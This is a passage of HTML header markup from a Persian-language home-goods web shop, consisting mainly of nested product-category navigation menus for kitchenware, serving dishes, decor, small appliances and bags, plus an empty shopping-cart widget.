پیرکس وارداتی</a></li></ul></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3361"><a href="https://divanihome.com/product-category/decorative-items/" >لوازم دکوراتیو و اکسسوری</a><ul class="sub-menu"><li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/" >استند و رایزر</a></li><li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4238"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/" >جاشمعی</a></li><li id="menu-item-23905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23905"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" >شمعدان لاله عباسی</a></li><li id="menu-item-26360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26360"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/" >چراغ نفتی و چراغ لامپا</a></li><li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4182"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/" >شمع</a></li><li id="menu-item-5014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/" >گلدان</a></li><li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4178"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/" >کندی باکس</a></li><li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4237"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/" >ساعت رو میزی</a></li><li id="menu-item-22012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22012"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/" >دیوارکوب و تابلو</a></li><li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4299"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/" >تی بگ چوبی</a></li><li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4310"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/" >ست سطل و جادستمال</a></li><li id="menu-item-22078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22078"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/" >جاکاردی</a></li><li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4446"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/" >هفت سین</a></li><li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22169"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/" >مجسمه</a></li><li id="menu-item-26365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26365"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/" >آباژور</a></li></ul></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3362"><a href="https://divanihome.com/product-category/home-appliances/" >لوازم برقی منزل</a><ul class="sub-menu"><li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18495"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/" >اسپرسوساز</a></li><li id="menu-item-18557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18557"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/" >مخلوط کن</a></li><li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/" >چای ساز</a></li><li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/" >اتو بخار (بخارگر)</a></li><li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18380"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/" >سرخ کن بدون روغن(هواپز)</a></li><li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/" >آبمیوه گیر</a></li><li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18382"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/" >پلوپز</a></li><li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/" >قهوه ساز</a></li><li id="menu-item-18606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18606"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/" >همزن برقی</a></li><li id="menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18631"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/" >اسنک ساز(ساندویچ ساز)</a></li><li id="menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18650"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/" >گوشت کوب برقی</a></li><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18686"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/" >چرخ گوشت</a></li><li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18758"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/" >بخارشور</a></li><li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18814"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/" >جاروبرقی &#8211; جاروشارژی</a></li><li id="menu-item-18925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18925"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/" >غذاساز</a></li><li id="menu-item-18935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18935"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/" >زودپزبرقی</a></li><li id="menu-item-25044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25044"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/" >پنکه</a></li><li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/" >خردکن</a></li></ul></li><li id="menu-item-24229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24229"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/" >لوازم کاربردی منزل</a><ul class="sub-menu"><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24230"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/" >بند رخت</a></li><li id="menu-item-25598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25598"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/" >سبد مسافرتی</a></li></ul></li><li id="menu-item-26466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26466"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/" >کیف و کفش</a><ul class="sub-menu"><li id="menu-item-26467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26467"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/" >کیف</a></li><li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26468"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/" >کفش</a></li></ul></li></ul></li><li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#" >حراجستون</a></li><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://divanihome.com/shop/" >فروشگاه</a><ul class="sub-menu"><li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://divanihome.com/shop/" >فروشگاه</a></li><li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643"><a href="https://divanihome.com/checkout/" >پرداخت</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://divanihome.com/cart/" >سبد خرید</a></li><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://divanihome.com/my-account/" >حساب کاربری من</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ceadf7" data-id="2ceadf7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f2fc35 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5f2fc35" data-element_type="widget" aria-label="حساب کاربری" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://demo.coderboy.ir/negarshop/my-account/negar-favs/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg>			</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d200039" data-id="d200039" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3cc94e elementor-widget elementor-widget-negarshop_header_basket" data-id="d3cc94e" data-element_type="widget" data-settings="{&quot;show_cart_title&quot;:&quot;yes&quot;}" data-widget_type="negarshop_header_basket.default"><div class="elementor-widget-container"><div class="header-cart-basket cart-mode-hover">
<a href="https://divanihome.com/cart/"
class="cart-basket-box">
<span class="icon"><i
class="far fa-shopping-cart"></i></span>
<span class="title-outer">
<span class="title">سبد خرید</span>
<span class="subtitle"><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
<span class="count">0</span>
</a><div class="widget woocommerce widget_shopping_cart cart-items-align-right"><div class="cart-items-header"><h5 class="header-title">سبد خرید</h5>
<button class="btn btn-transparent header-close"><i class="far fa-times"></i></button></div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></section></div></header><header class="responsive-header d-block d-xl-none d-lg-none"><div data-elementor-type="section" data-elementor-id="18093" class="elementor elementor-18093 elementor-location-responsive-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-00b68b1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b68b1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36dc1a" data-id="e36dc1a" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-548b436" data-id="548b436" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ef2c029 elementor-widget elementor-widget-image" data-id="ef2c029" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://divanihome.com">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="389" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-large size-large wp-image-17725" alt="" />								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5f299ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f299ae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43ed9a1" data-id="43ed9a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-44daa13 elementor-widget elementor-widget-negarshop_header_menu" data-id="44daa13" data-element_type="widget" data-widget_type="negarshop_header_menu.default"><div class="elementor-widget-container"><div class=""><nav class="header-main-nav header_main_nav_2 header_menu_type_sidebar"><div class="responsive-menu">
<button aria-label="دسته بندی ها" type="button"
title="دسته بندی ها" class="btn toggle-menu">
<i class="far fa-bars"></i>
دسته بندی ها                </button><div class="menu-popup"><nav class="responsive-navbar"><ul id="menu-main-menu-1" class="categories-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640"><a href="https://divanihome.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%af%db%8c%d9%88%d8%a7%d9%86%db%8c-%d9%87%d9%88%d9%85/">دیوانی هوم</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645"><a>لیست محصولات</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3359"><a href="https://divanihome.com/product-category/kitchen-tools/">لوازم و ابزار آشپزخانه</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4438"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/">سرویس غذاخوری</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/">-آرکوپال ایرانی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/">-آرکوپال فرانسه</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19339"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/">قابلمه و تابه گریل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/">سرویس قابلمه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/">تابه گریل و رژیمی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/">قابلمه تک</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9660"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/">قاشق چنگال سرویس و تک</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3447"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/">کتری قوری و دمنوش</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/">فلاسک و کلمن</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/">پاسماوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4184"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/">جای ادویه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/">زودپز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4553"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">سرویس چاقو کارد ساطور آشپزخانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5912"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/">سرویس آشپزخانه(اورانوس)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6936"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/">ترازو آشپزخانه و وزنی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10603"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/">ابزار آشپزی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22103"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/">روغن ریز</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3360"><a href="https://divanihome.com/product-category/slug/">لوازم و ابزار پذیرایی</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3370"><a href="https://divanihome.com/product-category/slug/service-tray-sets/">سرویس پذیرایی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4300"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/">اردوخوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3369"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/">سوفله خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5109"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/">کلمن شربت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://divanihome.com/product-category/slug/wood/">ظروف چوبی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://divanihome.com/product-category/slug/cup/">فنجان و استکان چای خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://divanihome.com/product-category/slug/sugarcane/">قندان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3371"><a href="https://divanihome.com/product-category/slug/pitcher/">پارچ و لیوان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://divanihome.com/product-category/slug/glass/">لیوان و گیلاس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3368"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/">بستنی خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3364"><a href="https://divanihome.com/product-category/slug/tray/">سینی پذیرایی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4180"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/">ظروف پذیرایی تک</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22087"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/">محصولات پیرکس وارداتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3361"><a href="https://divanihome.com/product-category/decorative-items/">لوازم دکوراتیو و اکسسوری</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/">استند و رایزر</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4238"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/">جاشمعی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23905"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">شمعدان لاله عباسی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26360"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/">چراغ نفتی و چراغ لامپا</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4182"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/">شمع</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/">گلدان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4178"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/">کندی باکس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4237"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/">ساعت رو میزی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22012"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/">دیوارکوب و تابلو</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4299"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/">تی بگ چوبی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4310"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/">ست سطل و جادستمال</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22078"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/">جاکاردی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4446"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/">هفت سین</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22169"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/">مجسمه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26365"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/">آباژور</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3362"><a 